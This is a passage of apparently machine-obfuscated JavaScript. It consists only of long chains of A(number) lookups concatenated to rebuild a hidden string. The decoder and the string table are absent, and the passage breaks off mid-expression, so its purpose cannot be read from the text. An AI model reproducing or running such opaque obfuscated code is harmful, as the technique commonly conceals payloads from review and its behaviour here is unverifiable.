A(33400) + A(20576) + A(9509) + A(3347) + A(33283) + A(21885) + A(18375) + A(9864) + A(31437) + A(25747) + A(4535) + A(18623) + A(4520) + A(32754) + A(4987) + A(20941) + A(5997) + A(22207) + A(25593) + A(16239) + A(16605) + A(28380) + A(8347) + A(8779) + A(28882) + A(22873) + A(19022) + A(926) + A(25864) + A(27680) + A(13624) + A(17934) + A(19319) + A(30339) + A(24463) + A(15995) + A(3003) + A(34338) + A(29872) + A(14634) + A(23719) + A(28821)) + (A(19949) + A(13499) + A(28560) + A(14554) + A(16020) + A(20694) + A(7698) + A(3367) + A(17909) + A(21793) + A(27905) + A(7546) + A(21300) + A(32294) + A(17066) + A(18720) + A(30647) + A(14317) + A(29940) + A(22480) + A(25718) + A(29488) + A(29130) + A(13463) + A(3619) + A(10339) + A(18229) + A(15700) + A(13134) + A(11253) + A(24402) + A(21605) + A(27340) + A(22862) + A(24077) + A(22241) + A(1592) + A(34297) + A(28968) + A(18972) + A(6854) + A(30596) + A(3577) + A(29661) + A(27020) + A(30926) + A(14367) + A(28093) + A(2246) + A(13697) + A(12223) + A(19328) + A(30648) + A(2745) + A(28222) + A(20421) + A(28722) + A(6826) + A(21696) + A(10046) + A(3101) + A(2076) + A(4863) + A(34259) + A(13059) + A(22681) + A(30841) + A(14062) + A(4087) + A(12888) + A(28933) + A(24216) + A(33170) + A(20224) + A(18181) + A(32618) + A(4007) + A(20886) + A(21206) + A(14050) + A(26528) + A(9041) + A(28488) + A(6198) + A(26745) + A(22139) + A(23893) + A(2580) + A(32779) + A(14065) + A(25613) + A(769) + A(24017) + A(2408) + A(5421) + A(10879) + A(13017) + A(24038) + A(17063) + A(1148)) + (A(5084) + A(22326) + A(19650) + A(898) + A(31914) + A(25758) + A(20087) + A(7853) + A(30332) + A(33320) + A(31109) + A(6118) + A(25345) + A(1392) + A(24048) + A(5367) + A(20146) + A(9655) + A(8833) + A(30775) + A(2010) + A(26069) + A(31355) + A(17757) + A(8955) + A(24530) + A(21948) + A(28836) + A(30574) + A(4578) + A(12031) + A(17e3) + A(29406) + A(21169) + A(9537) + A(10396) + A(32429) + A(723) + A(25213) + A(16184) + A(18795) + A(23768) + A(10102) + A(30236) + A(25777) + A(2569) + A(32481) + A(14127) + A(17965) + A(15920) + A(30406) + A(23335) + A(7235) + A(20296) + A(32191) + A(8560) + A(25863) + A(24018) + A(24566) + A(10897) + A(31281) + A(30258) + A(12065) + A(14115) + A(10949) + A(33185) + A(34059) + A(16490) + A(9877) + A(19001) + A(23642) + A(28447) + A(5151) + A(27659) + A(16868) + A(2710) + A(28728) + A(33115) + A(11552) + A(1672) + A(8881) + A(3639) + A(14428) + A(31378) + A(1324) + A(27225) + A(27562) + A(14194) + A(1256) + A(18134) + A(12742) + A(14629) + A(24167) + A(807) + A(4220) + A(20658) + A(33672) + A(6533) + A(1277) + A(13036)) + (A(17687) + A(8464) + A(16338) + A(15166) + A(30117) + A(10145) + A(22405) + A(11528) + A(8898) + A(28477) + A(13583) + A(13690) + A(2509) + A(19924) + A(6296) + A(8422) + A(27774) + A(12407) + A(1832) + A(15900) + A(22865) + A(23313) + A(9034) + A(16714) + A(1898) + A(16788) + A(23881) + A(15447) + A(15473) + A(10899) + A(28050) + A(11090) + A(28071) + A(33678) + A(28669) + A(15204) + A(9120) + A(23380) + A(10944) + A(7840) + A(6276) + A(8776) + A(16303) + A(16857) + A(24192) + A(31841) + A(23781) + A(15398) + A(4157) + A(6576) + A(14525) + A(6359) + A(9807) + A(22799) + A(6192) + A(22016) + A(25213) + A(16184) + A(18795) + A(1300) + A(15550) + A(6735) + A(3958) + A(34276) + A(11215) + A(27584) + A(12211) + A(4144) + A(30753) + A(8547) + A(8607) + A(29998) + A(14535) + A(26092) + A(27019) + A(10869) + A(12728) + A(34365) + A(10929) + A(10735) + A(14440) + A(29792) + A(32336) + A(24586) + A(7297) + A(6387) + A(29674) + A(1958) + A(2145) + A(29594) + A(13772) + A(5248) + A(21406) + A(13292) + A(26815) + A(12498) + A(2522) + A(32136) + A(24376) + A(3642)) + (A(7079) + A(20136) + A(30096) + A(5180) + A(32379) + A(8413) + A(13123) + A(1198) + A(24108) + A(22874) + A(12716) + A(29277) + A(1328) + A(27584) + A(21773) + A(7226) + A(22662) + A(33343) + A(7438) + A(24035) + A(1969) + A(31938) + A(29167) + A(16138) + A(25912) + A(18920) + A(13403) + A(8775) + A(26607) + A(2469) + A(27723) + A(7229) + A(3251) + A(29694) + A(25135) + A(10116) + A(29450) + A(31531) + A(6916) + A(15782) + A(32732) + A(2632) + A(10278) + A(26964) + A(33035) + A(29216) + A(21292) + A(16790) + A(7459) + A(25062) + A(28309) + A(22639) + A(6969) + A(4109) + A(12669) + A(28765) + A(21053) + A(2932) + A(2879) + A(899) + A(1956) + A(5303) + A(19015) + A(12111) + A(23172) + A(4721) + A(32963) + A(10249) + A(21703) + A(16646) + A(21738) + A(6552) + A(26837) + A(12847) + A(3216) + A(693) + A(18077) + A(9741) + A(17298) + A(31690) + A(5181) + A(10649) + A(17666) + A(7257) + A(19517) + A(27960) + A(11989) + A(26023) + A(2197) + A(18515) + A(1796) + A(15137) + A(33093) + A(15009) + A(7464) + A(18975) + A(18917) + A(6890) + A(5386) + A(13413)) + (A(3932) + A(10182) + A(30210) + A(33561) + A(23718) + A(21575) + A(5735) + A(9883) + A(25131) + A(34241) + A(34110) + A(15416) + A(27306) + A(3430) + A(32159) + A(22142) + A(5162) + A(6428) + A(24017) + A(2382) + A(12757) + A(12682) + A(12959) + A(22700) + A(30414) + A(11979) + A(14118) + A(8366) + A(2623) + A(6838) + A(34061) + A(15490) + A(7860) + A(28452) + A(21665) + A(7510) + A(10791) + A(33769) + A(17718) + A(15798) + A(12483) + A(27670) + A(26692) + A(29695) + A(453) + A(23601) + A(16907) + A(20875) + A(34107) + A(23419) + A(13171) + A(12646) + A(9193) + A(19209) + A(1595) + A(25159) + A(25390) + A(10804) + A(17139) + A(28171) + A(12296) + A(25252) + A(5113) + A(22928) + A(18811) + A(12976) + A(27211) + A(30631) + A(19729) + A(22810) + A(15689) + A(13361) + A(30753) + A(8547) + A(13217) + A(916) + A(29416) + A(20004) + A(7027) + A(26337) + A(31546) + A(31395) + A(9578) + A(17605) + A(19737) + A(31863) + A(10607) + A(5377) + A(14131) + A(11809) + A(30846) + A(28177) + A(15412) + A(29796) + A(2810) + A(2164) + A(4360) + A(12752) + A(16279) + A(33339)) + (A(18035) + A(25403) + A(10312) + A(18535) + A(6155) + A(27574) + A(8959) + A(8489) + A(18509) + A(14254) + A(22193) + A(28765) + A(21053) + A(2932) + A(2879) + A(899) + A(1956) + A(5303) + A(19015) + A(12111) + A(23172) + A(4721) + A(32963) + A(10249) + A(21703) + A(16646) + A(21738) + A(6552) + A(26837) + A(12847) + A(25750) + A(13840) + A(24935) + A(13413) + A(3932) + A(10182) + A(30210) + A(33561) + A(23718) + A(21575) + A(5735) + A(9883) + A(25131) + A(34241) + A(34110) + A(15416) + A(27306) + A(3430) + A(32159) + A(22142) + A(5162) + A(6428) + A(24017) + A(13536) + A(9051) + A(14017) + A(15940) + A(13745) + A(13262) + A(7641) + A(11187) + A(9936) + A(2736) + A(9649) + A(18228) + A(4799) + A(15441) + A(7101) + A(1342) + A(5887) + A(11484) + A(29479) + A(29310) + A(5455) + A(526) + A(20828) + A(5704) + A(24386) + A(8244) + A(23363) + A(4554) + A(20859) + A(29180) + A(7794) + A(3408) + A(28609) + A(15977) + A(1049) + A(3437) + A(5759) + A(5738) + A(1116) + A(5140) + A(16516) + A(9761) + A(16651) + A(18664) + A(26849) + A(23504) + A(9316)) + (A(13122) + A(30560) + A(7234) + A(16629) + A(15383) + A(19066) + A(9646) + A(33517) + A(29374) + A(16926) + A(24872) + A(23772) + A(14847) + A(30702) + A(6682) + A(33973) + A(34393) + A(23691) + A(4084) + A(27129) + A(21205) + A(21527) + A(15058) + A(25553) + A(11709) + A(23065) + A(8011) + A(20051) + A(32962) + A(29580) + A(23781) + A(28341) + A(17179) + A(8622) + A(25809) + A(17489) + A(15769) + A(16198) + A(26738) + A(16509) + A(11387) + A(1628) + A(25823) + A(9340) + A(31840) + A(21126) + A(17505) + A(17960) + A(3468) + A(33617) + A(30928) + A(13545) + A(26896) + A(20367) + A(34037) + A(14308) + A(30223) + A(18087) + A(12332) + A(26210) + A(28246) + A(33089) + A(23280) + A(32239) + A(33269) + A(7362) + A(8792) + A(14843) + A(28402) + A(32618) + A(4007) + A(31048) + A(3865) + A(875) + A(28722) + A(11007) + A(28328) + A(11032) + A(19582) + A(32246) + A(6868) + A(16122) + A(31110) + A(12579) + A(24770) + A(29519) + A(28754) + A(33072) + A(30218) + A(28311) + A(4296) + A(18252) + A(15237) + A(6291) + A(13169) + A(10352) + A(28236) + A(19685) + A(14012) + A(32845)) + (A(13746) + A(25353) + A(1364) + A(2613) + A(8558) + A(20917) + A(13531) + A(1906) + A(13459) + A(23195) + A(862) + A(28476) + A(27754) + A(20526) + A(4099) + A(27063) + A(28599) + A(14897) + A(28935) + A(4090) + A(27242) + A(23312) + A(18614) + A(23516) + A(21929) + A(25164) + A(10042) + A(11704) + A(27013) + A(28732) + A(10378) + A(15614) + A(7971) + A(2177) + A(29445) + A(34298) + A(18334) + A(5096) + A(11186) + A(25248) + A(5375) + A(25466) + A(13870) + A(13263) + A(10103) + A(9315) + A(11906) + A(29667) + A(20149) + A(8241) + A(772) + A(2349) + A(10521) + A(707) + A(24141) + A(1165) + A(32662) + A(3400) + A(28494) + A(19340) + A(7370) + A(30363) + A(5507) + A(16681) + A(23057) + A(14102) + A(25377) + A(22710) + A(7208) + A(16644) + A(11847) + A(17536) + A(25834) + A(28787) + A(16738) + A(5277) + A(17476) + A(3941) + A(29715) + A(31738) + A(700) + A(23287) + A(33698) + A(10775) + A(29639) + A(29359) + A(12160) + A(6317) + A(24449) + A(785) + A(31114) + A(1638) + A(10068) + A(2542) + A(32525) + A(33935) + A(9073) + A(19446) + A(1143) + A(845)) + (A(31406) + A(2905) + A(7221) + A(26788) + A(14134) + A(15377) + A(15773) + A(14314) + A(11769) + A(26388) + A(25643) + A(24982) + A(5654) + A(6652) + A(4107) + A(895) + A(3384) + A(20645) + A(17464) + A(8677) + A(3429) + A(12978) + A(14708) + A(15434) + A(604) + A(11686) + A(31932) + A(19494) + A(33116) + A(21778) + A(24281) + A(2359) + A(32966) + A(9869) + A(7148) + A(20020) + A(1084) + A(2111) + A(18473) + A(9389) + A(14601) + A(32215) + A(6209) + A(3941) + A(29715) + A(31738) + A(700) + A(23287) + A(33698) + A(10775) + A(29639) + A(29359) + A(17470) + A(10060) + A(23001) + A(13525) + A(32672) + A(13530) + A(33634) + A(739) + A(7276) + A(15528) + A(22973) + A(9543) + A(2942) + A(2062) + A(33582) + A(31315) + A(28742) + A(24965) + A(5297) + A(19290) + A(30658) + A(10724) + A(28619) + A(28700) + A(4198) + A(28890) + A(26122) + A(9336) + A(23269) + A(30267) + A(11349) + A(12075) + A(33920) + A(17762) + A(4538) + A(10792) + A(9273) + A(5199) + A(21772) + A(10112) + A(34325) + A(22589) + A(13575) + A(14846) + A(5160) + A(14375) + A(31357) + A(30845)) + (A(9077) + A(23485) + A(33193) + A(4112) + A(30645) + A(2650) + A(34213) + A(21293) + A(11300) + A(32360) + A(33372) + A(17332) + A(24279) + A(1828) + A(1615) + A(28631) + A(8886) + A(14602) + A(19384) + A(14575) + A(14344) + A(26678) + A(30482) + A(32025) + A(13753) + A(18876) + A(15681) + A(34196) + A(14867) + A(2755) + A(20413) + A(22966) + A(11821) + A(34120) + A(14446) + A(5292) + A(20113) + A(13380) + A(4688) + A(4408) + A(14690) + A(8197) + A(33157) + A(22958) + A(4057) + A(25182) + A(33825) + A(8412) + A(13220) + A(31497) + A(14573) + A(13147) + A(15573) + A(24332) + A(8138) + A(18428) + A(3640) + A(34093) + A(26989) + A(30105) + A(24751) + A(18337) + A(29799) + A(11905) + A(26728) + A(23010) + A(19475) + A(34167) + A(32473) + A(12275) + A(29716) + A(12961) + A(8004) + A(28419) + A(28925) + A(17491) + A(27729) + A(7060) + A(31026) + A(3117) + A(10028) + A(25665) + A(7761) + A(11869) + A(4623) + A(19527) + A(20066) + A(18835) + A(18490) + A(16792) + A(26993) + A(28731) + A(3419) + A(22120) + A(19921) + A(15238) + A(10610) + A(15686) + A(17630) + A(25933)) + (A(13441) + A(9551) + A(8030) + A(15687) + A(2023) + A(29170) + A(31156) + A(31314) + A(32961) + A(6083) + A(21077) + A(16661) + A(20437) + A(5164) + A(10072) + A(3035) + A(14405) + A(17828) + A(24799) + A(4215) + A(9489) + A(9812) + A(2352) + A(24747) + A(15760) + A(28891) + A(18178) + A(18151) + A(8175) + A(15624) + A(31767) + A(10113) + A(4052) + A(12084) + A(21123) + A(2342) + A(6223) + A(12732) + A(13797) + A(1500) + A(13846) + A(11981) + A(16590) + A(22586) + A(30980) + A(18235) + A(33680) + A(12503) + A(29810) + A(24922) + A(2880) + A(33132) + A(23668) + A(3146) + A(24375) + A(13022) + A(14252) + A(27446) + A(33849) + A(32230) + A(14901) + A(4691) + A(7017) + A(12362) + A(7052) + A(22627) + A(29550) + A(6280) + A(27880) + A(12760) + A(18449) + A(28637) + A(31590) + A(12602) + A(18174) + A(15071) + A(30822) + A(22732) + A(31082) + A(24431) + A(28695) + A(19129) + A(20902) + A(4546) + A(3041) + A(25387) + A(24574) + A(29734) + A(16610) + A(8261) + A(12776) + A(8563) + A(32411) + A(11275) + A(6897) + A(30321) + A(31847) + A(8557) + A(6293) + A(33401)) + (A(23672) + A(3476) + A(21138) + A(9087) + A(29653) + A(17535) + A(31814) + A(9115) + A(19348) + A(24740) + A(5538) + A(1159) + A(1621) + A(32245) + A(18806) + A(18021) + A(5684) + A(18547) + A(13571) + A(5027) + A(15587) + A(20142) + A(17653) + A(5316) + A(1918) + A(17225) + A(31548) + A(17648) + A(26475) + A(15768) + A(31701) + A(33333) + A(29977) + A(30607) + A(27792) + A(3641) + A(10059) + A(19349) + A(4811) + A(1208) + A(20825) + A(24949) + A(7012) + A(16309) + A(7987) + A(8013) + A(29825) + A(30709) + A(12107) + A(28497) + A(9816) + A(31566) + A(18898) + A(21921) + A(2128) + A(19399) + A(29775) + A(26314) + A(12802) + A(16636) + A(15811) + A(716) + A(25796) + A(13394) + A(30965) + A(17626) + A(25181) + A(27906) + A(19727) + A(22944) + A(4276) + A(10359) + A(15766) + A(10631) + A(20563) + A(27391) + A(27766) + A(30894) + A(12664) + A(22077) + A(32437) + A(9553) + A(24373) + A(14283) + A(27678) + A(12555) + A(13769) + A(20341) + A(31654) + A(25815) + A(20059) + A(25693) + A(26122) + A(13136) + A(7122) + A(24265) + A(3686) + A(3940) + A(33864) + A(26440)) + (A(22258) + A(8322) + A(14690) + A(23485) + A(4092) + A(30321) + A(6063) + A(28192) + A(8569) + A(8767) + A(5294) + A(6842) + A(17464) + A(25298) + A(25167) + A(6548) + A(12227) + A(12793) + A(13233) + A(27421) + A(3307) + A(19334) + A(6894) + A(33425) + A(21929) + A(28793) + A(10205) + A(13480) + A(15773) + A(14314) + A(23531) + A(20916) + A(18039) + A(21293) + A(22022) + A(34004) + A(5859) + A(3988) + A(6820) + A(1728) + A(23412) + A(6017) + A(26490) + A(33133) + A(34436) + A(16861) + A(17145) + A(15658) + A(3554) + A(22775) + A(25239) + A(14859) + A(12433) + A(22220) + A(16623) + A(4849) + A(24311) + A(28001) + A(8853) + A(14965) + A(21676) + A(30539) + A(22725) + A(9500) + A(23565) + A(30305) + A(18397) + A(21079) + A(16892) + A(26042) + A(15633) + A(22895) + A(32473) + A(12275) + A(29716) + A(12961) + A(8004) + A(28419) + A(11622) + A(4544) + A(33496) + A(29241) + A(7722) + A(30331) + A(29526) + A(5263) + A(5046) + A(9462) + A(847) + A(13201) + A(8684) + A(9185) + A(11490) + A(28058) + A(25056) + A(2214) + A(2979) + A(13296) + A(3554) + A(22775)) + (A(2249) + A(13106) + A(25710) + A(9869) + A(7148) + A(20020) + A(1084) + A(2111) + A(18473) + A(9389) + A(14601) + A(11382) + A(7901) + A(29072) + A(28280) + A(25933) + A(13441) + A(9551) + A(8030) + A(15687) + A(2023) + A(29170) + A(8603) + A(17117) + A(30477) + A(11199) + A(11766) + A(32078) + A(27244) + A(10256) + A(15230) + A(26805) + A(19384) + A(8801) + A(14225) + A(21249) + A(33570) + A(17052) + A(5086) + A(19769) + A(16831) + A(22113) + A(11778) + A(33096) + A(12898) + A(10619) + A(24173) + A(6469) + A(6484) + A(13088) + A(14480) + A(14436) + A(30779) + A(13837) + A(9508) + A(1353) + A(19216) + A(5429) + A(21134) + A(29711) + A(9432) + A(9772) + A(28078) + A(8585) + A(5710) + A(9200) + A(27747) + A(31173) + A(24025) + A(4055) + A(33822) + A(17147) + A(22202) + A(2273) + A(29573) + A(20294) + A(27836) + A(24133) + A(25012) + A(4102) + A(22022) + A(11852) + A(23913) + A(26707) + A(2096) + A(11402) + A(29686) + A(7449) + A(14166) + A(12769) + A(18490) + A(16792) + A(26993) + A(28731) + A(3419) + A(22120) + A(19921) + A(15238) + A(6720) + A(33375)) + (A(25857) + A(11384) + A(7054) + A(4785) + A(20045) + A(13857) + A(18962) + A(2273) + A(29573) + A(20294) + A(31865) + A(27145) + A(13100) + A(23390) + A(22595) + A(11170) + A(10778) + A(28763) + A(23623) + A(17558) + A(32889) + A(27203) + A(25117) + A(16520) + A(4012) + A(7905) + A(11309) + A(23206) + A(26522) + A(7975) + A(13131) + A(3587) + A(30265) + A(13850) + A(5525) + A(14878) + A(33923) + A(28412) + A(22490) + A(10264) + A(11948) + A(927) + A(33009) + A(14727) + A(1275) + A(18613) + A(8427) + A(16910) + A(31209) + A(31124) + A(23887) + A(17460) + A(13028) + A(9031) + A(6065) + A(18900) + A(28678) + A(16801) + A(2724) + A(6965) + A(1514) + A(34178) + A(33878) + A(13675) + A(21777) + A(14323) + A(19929) + A(19927) + A(11306) + A(12446) + A(20060) + A(3510) + A(11290) + A(16767) + A(606) + A(31725) + A(13596) + A(18700) + A(25942) + A(1462) + A(28164) + A(30872) + A(30124) + A(33425) + A(1626) + A(29099) + A(12361) + A(23894) + A(20543) + A(3874) + A(21558) + A(23379) + A(31734) + A(10147) + A(25585) + A(20320) + A(19318) + A(11156) + A(32672) + A(13530)) + (A(33634) + A(739) + A(7276) + A(15528) + A(22973) + A(34412) + A(15928) + A(26725) + A(5928) + A(22079) + A(30199) + A(34186) + A(14500) + A(23112) + A(7136) + A(17307) + A(26761) + A(14606) + A(32529) + A(19917) + A(17726) + A(19667) + A(24365) + A(33100) + A(32356) + A(25466) + A(33114) + A(9802) + A(18814) + A(4388) + A(6967) + A(21701) + A(32768) + A(13519) + A(32601) + A(4776) + A(13521) + A(27016) + A(21902) + A(11616) + A(33813) + A(32472) + A(9924) + A(9330) + A(9550) + A(25693) + A(4782) + A(3911) + A(7916) + A(20674) + A(25608) + A(9952) + A(26545) + A(19950) + A(8143) + A(1728) + A(934) + A(26626) + A(28228) + A(10479) + A(6273) + A(29525) + A(12676) + A(7466) + A(26068) + A(2247) + A(25615) + A(33781) + A(4027) + A(18102) + A(11213) + A(2152) + A(30206) + A(14132) + A(29187) + A(26659) + A(5160) + A(29664) + A(28751) + A(15039) + A(11617) + A(4476) + A(7859) + A(24597) + A(1442) + A(24371) + A(14484) + A(18906) + A(11833) + A(10383) + A(7232) + A(16792) + A(26993) + A(28731) + A(3419) + A(22120) + A(19921) + A(15238) + A(21478) + A(2225)) + (A(16435) + A(34298) + A(18334) + A(5096) + A(11186) + A(25248) + A(5375) + A(25466) + A(19321) + A(7008) + A(32441) + A(21327) + A(6112) + A(14162) + A(8095) + A(19560) + A(20165) + A(7764) + A(26455) + A(29396) + A(16435) + A(34298) + A(18334) + A(5096) + A(11186) + A(25248) + A(5375) + A(25466) + A(9686) + A(1225) + A(5911) + A(9812) + A(2352) + A(24747) + A(15760) + A(28891) + A(18178) + A(18151) + A(28105) + A(21122) + A(25656) + A(30160) + A(25762) + A(24109) + A(17896) + A(9095) + A(5232) + A(14539) + A(31928) + A(24915) + A(25784) + A(7922) + A(8060) + A(26966) + A(27993) + A(21707) + A(18570) + A(15239) + A(32977) + A(12148) + A(17830) + A(16947) + A(10273) + A(24981) + A(10291) + A(22646) + A(8315) + A(10568) + A(18872) + A(5939) + A(31588) + A(17836) + A(5525) + A(14878) + A(33923) + A(28412) + A(22490) + A(10264) + A(11948) + A(10123) + A(648) + A(10798) + A(19460) + A(16786) + A(10084) + A(14173) + A(19370) + A(12271) + A(29838) + A(33425) + A(12564) + A(21083) + A(20613) + A(11248) + A(32451) + A(12662) + A(1558) + A(30043) + A(16506) + A(33912)) + (A(30540) + A(6243) + A(19479) + A(11384) + A(7054) + A(4785) + A(25737) + A(12849) + A(16439) + A(10511) + A(1947) + A(13770) + A(22742) + A(22107) + A(17048) + A(29004) + A(28527) + A(5135) + A(19283) + A(17468) + A(7232) + A(12697) + A(21941) + A(6318) + A(25941) + A(4208) + A(32515) + A(33347) + A(12524) + A(17767) + A(9523) + A(2170) + A(13686) + A(33689) + A(9844) + A(4694) + A(19681) + A(18376) + A(12960) + A(1078) + A(10657) + A(16933) + A(3462) + A(9711) + A(12653) + A(26683) + A(25393) + A(33966) + A(8274) + A(12901) + A(16720) + A(8377) + A(20357) + A(2830) + A(25706) + A(28997) + A(7958) + A(21806) + A(32470) + A(19100) + A(30639) + A(21293) + A(20480) + A(22781) + A(10847) + A(28743) + A(15501) + A(30585) + A(12801) + A(896) + A(721) + A(11882) + A(33812) + A(18483) + A(30747) + A(17287) + A(7373) + A(28162) + A(32244) + A(27009) + A(2502) + A(29381) + A(33711) + A(29849) + A(27849) + A(27012) + A(15963) + A(29135) + A(3394) + A(20993) + A(29426) + A(18682) + A(7260) + A(5165) + A(15569) + A(1591) + A(7502) + A(29218) + A(12553) + A(15931)) + (A(28236) + A(22156) + A(33221) + A(7915) + A(5435) + A(28357) + A(31093) + A(13922) + A(7166) + A(5044) + A(10022) + A(24716) + A(13506) + A(7450) + A(6810) + A(3135) + A(3271) + A(16829) + A(3732) + A(18867) + A(15043) + A(21881) + A(8447) + A(12772) + A(9804) + A(15214) + A(17584) + A(7434) + A(18716) + A(28945) + A(4311) + A(15421) + A(4170) + A(31464) + A(6289) + A(26078) + A(17351) + A(9003) + A(27730) + A(31555) + A(29268) + A(10549) + A(22200) + A(26968) + A(25738) + A(31079) + A(15877) + A(32542) + A(2629) + A(11912) + A(1840) + A(26457) + A(19127) + A(2045) + A(5654) + A(6652) + A(4107) + A(895) + A(3384) + A(20645) + A(17464) + A(34234) + A(16069) + A(14920) + A(4053) + A(29711) + A(9432) + A(9772) + A(28078) + A(8585) + A(5710) + A(10122) + A(18253) + A(14920) + A(4053) + A(29711) + A(9432) + A(9772) + A(28078) + A(8585) + A(5710) + A(7885) + A(5552) + A(14920) + A(17158) + A(19966) + A(31708) + A(28862) + A(10855) + A(27263) + A(27425) + A(14074) + A(34071) + A(34304) + A(5231) + A(18281) + A(15193) + A(12649) + A(3084) + A(27931)) + (A(21929) + A(29230) + A(16177) + A(32363) + A(32599) + A(33175) + A(11561) + A(25032) + A(4929) + A(11754) + A(2513) + A(19960) + A(2546) + A(4298) + A(24139) + A(24701) + A(2459) + A(23043) + A(23626) + A(23485) + A(2343) + A(31279) + A(7871) + A(448) + A(5187) + A(26331) + A(15348) + A(31601) + A(28502) + A(19856) + A(33529) + A(11071) + A(4202) + A(12384) + A(8405) + A(33564) + A(9945) + A(11258) + A(23509) + A(20170) + A(22800) + A(29562) + A(24014) + A(8963) + A(33506) + A(32992) + A(16417) + A(5374) + A(31625) + A(31155) + A(20823) + A(24606) + A(15167) + A(30358) + A(26939) + A(32259) + A(1305) + A(7563) + A(8758) + A(25441) + A(5734) + A(10956) + A(10889) + A(29806) + A(6418) + A(22076) + A(2886) + A(7151) + A(27678) + A(2324) + A(12700) + A(944) + A(13854) + A(31518) + A(24588) + A(31707) + A(1203) + A(21229) + A(7381) + A(11654) + A(6145) + A(27705) + A(14648) + A(23476) + A(33433) + A(2464) + A(19514) + A(4694) + A(20424) + A(4265) + A(24523) + A(22751) + A(13207) + A(23615) + A(33075) + A(21208) + A(12480) + A(4459) + A(29841) + A(22850)) + (A(9048) + A(20137) + A(847) + A(6256) + A(21678) + A(2117) + A(6484) + A(15483) + A(6195) + A(24400) + A(27153) + A(20294) + A(1317) + A(20327) + A(22670) + A(32025) + A(28598) + A(22486) + A(26254) + A(3940) + A(33864) + A(7127) + A(33050) + A(13192) + A(18008) + A(33415) + A(24737) + A(17159) + A(30738) + A(10984) + A(2644) + A(7764) + A(3564) + A(4261) + A(21786) + A(4477) + A(33559) + A(9135) + A(33575) + A(17486) + A(5172) + A(7869) + A(18285) + A(20180) + A(18152) + A(9662) + A(7376) + A(11298) + A(20383) + A(28281) + A(3513) + A(4873) + A(12507) + A(19823) + A(21302) + A(21435) + A(1787) + A(4616) + A(13651) + A(20008) + A(22973) + A(1690) + A(11408) + A(14251) + A(12486) + A(30091) + A(7118) + A(21447) + A(12374) + A(14217) + A(11290) + A(866) + A(20747) + A(29853) + A(22234) + A(13175) + A(10528) + A(5990) + A(33692) + A(10147) + A(27323) + A(24215) + A(7266) + A(16137) + A(19364) + A(22126) + A(19719) + A(19765) + A(28606) + A(26520) + A(22167) + A(29577) + A(21105) + A(34360) + A(2006) + A(16260) + A(27791) + A(1113) + A(4286) + A(23165)) + (A(17239) + A(29195) + A(23265) + A(4498) + A(33890) + A(30459) + A(9380) + A(21862) + A(30909) + A(6937) + A(22946) + A(26572) + A(31216) + A(10508) + A(18457) + A(18327) + A(14450) + A(23175) + A(21356) + A(25515) + A(2992) + A(4505) + A(20873) + A(11611) + A(22444) + A(33227) + A(17016) + A(17819) + A(23259) + A(15356) + A(28463) + A(3158) + A(7232) + A(6724) + A(1016) + A(25498) + A(26863) + A(20849) + A(30743) + A(26530) + A(22166) + A(14539) + A(32737) + A(33885) + A(15668) + A(30778) + A(31848) + A(7785) + A(33282) + A(31008) + A(18872) + A(7638) + A(7719) + A(8852) + A(5706) + A(4111) + A(32354) + A(19853) + A(22501) + A(20199) + A(20350) + A(13759) + A(21248) + A(15875) + A(23252) + A(31537) + A(34161) + A(22913) + A(33692) + A(10147) + A(21867) + A(5441) + A(4551) + A(22450) + A(7845) + A(6873) + A(17035) + A(28281) + A(3513) + A(4873) + A(15883) + A(33039) + A(13482) + A(21796) + A(17265) + A(2907) + A(22331) + A(18730) + A(9440) + A(8670) + A(6436) + A(7582) + A(24203) + A(9324) + A(14524) + A(16021) + A(11734) + A(26075) + A(2502) + A(28206)) + (A(10332) + A(33190) + A(23147) + A(29672) + A(5518) + A(3490) + A(11620) + A(13529) + A(2205) + A(18357) + A(14542) + A(31272) + A(19929) + A(19927) + A(11306) + A(12446) + A(20060) + A(3510) + A(11290) + A(26403) + A(7834) + A(3953) + A(25847) + A(16343) + A(24031) + A(26234) + A(32507) + A(20341) + A(27050) + A(17209) + A(9209) + A(32234) + A(16446) + A(33421) + A(15106) + A(24493) + A(6353) + A(33133) + A(25348) + A(32670) + A(20325) + A(20608) + A(15506) + A(9742) + A(10982) + A(5456) + A(16791) + A(6168) + A(13456) + A(9359) + A(24881) + A(29672) + A(5518) + A(3490) + A(11620) + A(4907) + A(13207) + A(2476) + A(27259) + A(2576) + A(7221) + A(26788) + A(14134) + A(15377) + A(15773) + A(14314) + A(17900) + A(26413) + A(17915) + A(28674) + A(6831) + A(4394) + A(22351) + A(2207) + A(23515) + A(5650) + A(24681) + A(22801) + A(17068) + A(5292) + A(20113) + A(13380) + A(4688) + A(4408) + A(14690) + A(12157) + A(8161) + A(7225) + A(13441) + A(9551) + A(8030) + A(15687) + A(2023) + A(29170) + A(13989) + A(17040) + A(4134) + A(7505) + A(6112) + A(14162)) + (A(8095) + A(19560) + A(20165) + A(7764) + A(11933) + A(12364) + A(1602) + A(20020) + A(1084) + A(2111) + A(18473) + A(9389) + A(14601) + A(32384) + A(29476) + A(23918) + A(24279) + A(1828) + A(1615) + A(28631) + A(8886) + A(14602) + A(19384) + A(29803) + A(2183) + A(18959) + A(6818) + A(8293) + A(5563) + A(4364) + A(27682) + A(26520) + A(13883) + A(15562) + A(11231) + A(9367) + A(24624) + A(3731) + A(544) + A(34190) + A(23775) + A(4741) + A(26205) + A(25991) + A(21772) + A(10112) + A(34325) + A(22589) + A(13575) + A(14846) + A(5160) + A(24201) + A(32926) + A(11258) + A(8091) + A(31805) + A(31439) + A(7551) + A(30003) + A(18867) + A(7795) + A(17361) + A(2494) + A(4534) + A(26838) + A(23512) + A(21496) + A(3753) + A(11103) + A(10724) + A(17978) + A(27210) + A(11061) + A(26233) + A(8482) + A(19625) + A(21858) + A(25177) + A(5710) + A(31727) + A(13977) + A(17971) + A(25608) + A(9952) + A(26545) + A(19950) + A(8143) + A(1728) + A(4937) + A(33054) + A(13561) + A(3743) + A(27498) + A(26081) + A(29024) + A(28730) + A(20699) + A(4741) + A(3067) + A(29430)) + (A(12998) + A(23958) + A(18085) + A(18817) + A(30180) + A(28718) + A(18993) + A(24016) + A(23901) + A(1670) + A(9929) + A(32472) + A(9924) + A(9330) + A(9550) + A(25693) + A(24649) + A(32684) + A(32277) + A(26185) + A(12505) + A(4616) + A(28586) + A(14288) + A(17464) + A(14699) + A(12496) + A(7530) + A(8679) + A(12701) + A(5182) + A(13938) + A(28606) + A(26520) + A(3787) + A(27563) + A(1768) + A(1153) + A(31848) + A(7785) + A(33282) + A(31008) + A(18872) + A(25540) + A(22722) + A(12301) + A(30848) + A(13625) + A(9293) + A(10120) + A(21991) + A(14314) + A(17900) + A(17093) + A(19410) + 